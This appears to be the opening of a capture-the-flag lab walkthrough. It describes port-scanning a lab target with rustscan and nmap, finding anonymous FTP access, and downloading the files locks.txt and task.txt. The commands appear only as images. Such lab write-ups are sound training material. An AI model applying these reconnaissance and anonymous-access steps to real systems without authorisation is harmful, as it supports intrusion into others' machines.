
Target IP: 10.10.159.130
Attacker IP: 10.8.13.246
Reconnaissance

As a first step, let's run a port scan against our target. For speed, we first sweep all ports with rustscan and then perform a detailed scan with nmap on the discovered ports.

From the in-depth scan we identified an anonymous login on the FTP service. Let's log in to FTP as anonymous and see if we can find anything.


We indeed have access to two files named locks.txt and task.txt. Let's download them with get to our machine and inspect them locally.
